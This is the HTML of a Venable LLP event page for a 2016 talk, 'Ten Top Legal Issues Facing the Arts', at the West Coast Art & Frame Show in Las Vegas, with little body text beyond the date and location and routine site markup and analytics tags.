

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2016/01/ten-top-legal-issues-facing-the-arts-at-the-west-c
body_size: 6998
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>&quot;Ten Top Legal Issues Facing the Arts&quot; at the West Coast Art &amp; Frame Show | Insights | Venable LLP</title>
<meta name="title" content="&amp;quot;Ten Top Legal Issues Facing the Arts&amp;quot; at the West Coast Art &amp; Frame Show | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2016/01/ten-top-legal-issues-facing-the-arts-at-the-west-c" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&amp;quot;Ten Top Legal Issues Facing the Arts&amp;quot; at the West Coast Art &amp; Frame Show | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="&amp;quot;Ten Top Legal Issues Facing the Arts&amp;quot; at the West Coast Art &amp; Frame Show | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2016/01/ten-top-legal-issues-facing-the-arts-at-the-west-c" />

<meta class="swiftype" name="title" data-type="string" content="&amp;quot;Ten Top Legal Issues Facing the Arts&amp;quot; at the West Coast Art &amp; Frame Show | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2016/01/ten-top-legal-issues-facing-the-arts-at-the-west-c" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2016/01/ten-top-legal-issues-facing-the-arts-at-the-west-c#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">&quot;Ten Top Legal Issues ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F01%2Ften-top-legal-issues-facing-the-arts-at-the-west-c" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F01%2Ften-top-legal-issues-facing-the-arts-at-the-west-c" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F01%2Ften-top-legal-issues-facing-the-arts-at-the-west-c" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=&amp;quot;Ten Top Legal Issues Facing the Arts&amp;quot; at the West Coast Art &amp; Frame Show | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2016/01/ten-top-legal-issues-facing-the-arts-at-the-west-c" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">January 26, 2016 -  PT</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">"Ten Top Legal Issues Facing the Arts" at the West Coast Art & Frame Show</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F01%2Ften-top-legal-issues-facing-the-arts-at-the-west-c" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F01%2Ften-top-legal-issues-facing-the-arts-at-the-west-c" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F01%2Ften-top-legal-issues-facing-the-arts-at-the-west-c" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=&amp;quot;Ten Top Legal Issues Facing the Arts&amp;quot; at the West Coast Art &amp; Frame Show | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2016/01/ten-top-legal-issues-facing-the-arts-at-the-west-c" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">
                            <div class="event-register">
                                <div class="excerpt__content rich-text">
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                    <div class="event-info">Las Vegas, NV</div>
                                </div>
                            </div>

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>


        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/ftc-wins-eleventh-circuit-ruling-over-hidden-fees-and-deceptive-marketing.html" data-content="FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing">FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/fcc-delays-revoke-all-consent-rule-for-robocalls-and-text-messages-until-2027.html" data-content="FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 14, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition</span>
                                        </div>

                                            <a class="related-content__title" href="/-/media/files/publications/2026/01/comparison-of-the-principal-provisions-of-the-dela.pdf?rev=3e8148bfbe5448e48f69d461e710d3fb&amp;hash=5D3BAE270A6DEABAF6654844FD16A99D" data-content="Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition">Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 13, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">2025 Year in Review for Federal Government Grants</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/2025-year-in-review-for-federal-government-grants" data-content="2025 Year in Review for Federal Government Grants">2025 Year in Review for Federal Government Grants</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5231/landing-pages/rsvp-blank.asp?sid=2ca8314a-7cbc-475c-9675-3be84a7af83f" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/navigating-state-privacy-laws-key-developments" data-content="Navigating State Privacy Laws: Key Developments and What to Expect in 2026">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5211/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Consumer Financial Services Outlook 2026</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/consumer-financial-services-outlook-2026" data-content="Consumer Financial Services Outlook 2026">Consumer Financial Services Outlook 2026</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 28, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5240/landing-pages/rsvp-blank.asp" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights?type=e82685f17bd34280b784cebf35267c99" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
